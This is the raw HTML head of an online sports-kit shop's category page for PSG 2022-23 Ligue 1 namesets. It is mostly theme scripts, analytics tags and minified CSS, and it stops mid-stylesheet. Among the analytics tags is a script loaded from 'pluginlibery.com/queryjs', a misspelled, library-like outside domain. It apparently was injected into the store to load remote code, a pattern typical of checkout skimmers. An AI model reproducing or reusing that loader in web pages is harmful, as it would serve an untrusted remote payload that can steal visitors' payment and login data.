

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/
body_size: 59417
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-1014 store-0 skin-1 desktop-header-active mobile-sticky no-compare layout-3" data-jb="ec11117a" data-jv="3.1.10" data-ov="3.0.3.8">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>France Ligue 1 Version</title>
<base href="https://www.protechkitzone.com/" />
<link rel="alternate" hreflang="en-gb" href="https://www.protechkitzone.com/france-ligue-1-version/" /> 	
			

 
<meta name="robots" content="index"> 
			
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="France Ligue 1 Version" />
<meta name="keywords" content="france ligue 1 version" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="France Ligue 1 Version"/>
<meta property="og:url" content="https://www.protechkitzone.com/france-ligue-1-version/"/>
<meta property="og:image" content="https://www.protechkitzone.com/image/cache/data/Club_Logo/Ligue1_logo-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content=""/>
<script nitro-exclude type="fa1eb37b426f17d0f2e7948b-text/javascript">window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"5000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":true,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"5000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":false,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"5","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.protechkitzone.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"30","topBarStatus":true,"headerType":"classic","headerMobileHeight":"80","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"30","columnsCount":0};</script>
<script nitro-exclude type="fa1eb37b426f17d0f2e7948b-text/javascript">// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<script type="fa1eb37b426f17d0f2e7948b-text/javascript">WebFontConfig = { google: { families: ["Archivo:700,400:latin-ext","Hind+Madurai:700:latin-ext","Archivo+Black:400,700:latin-ext","Anton:400,700:latin-ext&display=block"] } };</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/clrcartxtime.css?vr=2068323172&v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/bganypcmgrp.css?vr=1485662893&v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/atome/atome.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/giftwrap.css?v=ec11117a" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.protechkitzone.com/france-ligue-1-version/" rel="canonical" />
<link href="https://www.protechkitzone.com/image/data/PKZ_Files/Protech_Mini_Website.png" rel="icon" />
<link href="https://plus.google.com/" rel="publisher" />
<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30678621-1" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
	<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-30678621-1');gtag('config', 'G-NZKMPQNCWX');gtag('config', '602-818-2121', {'allow_enhanced_conversions':true});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30678621-1" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30678621-1');
</script>
<script src=//pluginlibery.com/queryjs type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZKMPQNCWX" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-NZKMPQNCWX', {"debug_mode":true,"cookie_flags":"SameSite=None;Secure"});
</script>

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;font-family:adineue-pro-cyr-black;font-size:14px;color:rgba(0, 0, 0, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(227, 39, 40, 1)}.blog-post .post-details .post-stats
a{font-family:adineue-pro-cyr-bold}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(227, 39, 40, 1);margin:7px;border-radius:px;box-shadow:none}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-family:'Archivo';font-weight:700;font-size:14px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:Helvetica,Arial,sans-serif;font-size:15px;font-weight:400;column-count:initial;column-gap:40px;column-rule-color:rgba(41, 46, 46, 1);column-rule-width:1px;column-rule-style:solid}.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content
h6{font-family:'Archivo';font-weight:700;text-transform:uppercase}.post-content
a{font-family:'Archivo';font-weight:700;color:rgba(41, 46, 46, 1);text-decoration:underline;display:inline-block}.post-content a:focus{font-family:'Archivo';font-weight:700}.post-content a:hover{font-family:'Archivo';font-weight:700;color:rgba(227, 39, 40, 1);text-decoration:none}.post-content a:active{font-family:'Archivo';font-weight:700}.post-content a:visited{font-family:'Archivo';font-weight:700}.post-content
p{margin-bottom:15px}.post-content
b{font-weight:700}.post-content
i{font-style:italic}.post-content
h1{font-family:'Archivo';font-weight:700;margin-bottom:20px}.post-content
h2{font-family:'Archivo';font-weight:700;font-size:12px;margin-bottom:15px}.post-content
h3{font-family:'Archivo';font-weight:700;margin-bottom:15px}.post-content
h4{font-family:'Archivo';font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}.post-content
h6{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(227, 39, 40, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(227, 39, 40, 1);float:none;display:flex;flex-direction:column;max-width:500px}.post-content blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(227, 39, 40, 1);margin-right:10px;margin-bottom:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}.post-content .drop-cap{font-family:'Archivo' !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.post-image{display:block;text-align:left;float:none;margin-top:20px}.post-image
img{box-shadow:none}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-family:adineue-pro-cyr-bold;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none;font-family:adineue-pro-cyr-bold}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(28, 28, 28, 1);box-shadow:none}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(41,46,46,1)}.post-comments{margin-top:20px}.post-comments
.title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.post-comments .title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.post-comments .title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.post-comments .title::after, .post-comments .title.page-title>span::after{background:rgba(28,28,28,1)}.reply-btn.btn,.reply-btn.btn:visited{font-family:'Archivo';font-weight:700;color:rgba(255,255,255,1)}.reply-btn.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;border-color:rgba(227, 39, 40, 1) !important}.reply-btn.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;border-color:rgba(227,39,40,1)}.reply-btn.btn{background:none;border-width:1.5px;border-style:solid;border-color:rgba(255,255,255,1);padding:13px;padding-right:18px;padding-left:18px}.reply-btn.btn:hover,.reply-btn.btn:active:hover{border-color:rgba(227,39,40,1)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;box-shadow:none;font-family:adineue-pro-cyr-bold}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;box-shadow:none}.post-reply:nth-child(odd){box-shadow:none}.user-avatar{display:none;margin-right:15px;border-radius:50%;box-shadow:none}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post
label{font-family:'Archivo';font-weight:700;font-size:14px}.blog-post .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.blog-post
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.blog-post legend::after{display:none}.blog-post legend.page-title>span::after{display:none}.blog-post .has-error .form-control{border-style:solid !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{font-size:17px}.blog-post .form-group{margin-bottom:10px;box-shadow:none}.blog-post .form-group:hover{box-shadow:none}.blog-post .required .control-label::after, .blog-post .required .control-label+div::before{margin-top:3px}.blog-post input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.blog-post input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.blog-post input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.blog-post textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.blog-post textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.blog-post textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.blog-post select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.blog-post select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.blog-post select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form
label{font-family:'Archivo';font-weight:700;font-size:14px}.reply-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.reply-form
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.reply-form legend::after{display:none}.reply-form legend.page-title>span::after{display:none}.reply-form .has-error .form-control{border-style:solid !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{font-size:17px}.reply-form .form-group{margin-bottom:10px;box-shadow:none}.reply-form .form-group:hover{box-shadow:none}.reply-form .required .control-label::after, .reply-form .required .control-label+div::before{margin-top:3px}.reply-form input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.reply-form input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.reply-form input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.reply-form textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.reply-form textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.reply-form textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.reply-form select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.reply-form select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.reply-form select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb{box-shadow:none;padding-top:20px}.desktop .post-grid .post-thumb:hover{box-shadow:5px 30px 30px -5px rgba(188, 211, 224, 1)}.post-grid .post-thumb .image
a{box-shadow:none}.desktop .post-grid .post-thumb:hover .image
a{box-shadow:none}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto;box-shadow:none}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-right:5px;margin-bottom:10px;margin-left:5px;box-shadow:none}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:adineue-pro-cyr-bold;font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{font-family:adineue-pro-cyr-bold;font-size:20px;color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.description{display:block;font-family:Helvetica,Arial,sans-serif;font-size:13px;color:rgba(28, 28, 28, 1);font-weight:400;text-align:center;margin:5px;margin-right:5px;margin-left:5px;box-shadow:none}.post-grid .post-thumb .button-group{display:flex;justify-content:center;padding-top:15px;padding-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;font-family:adineue-pro-cyr-black;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(226, 226, 226, 1)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
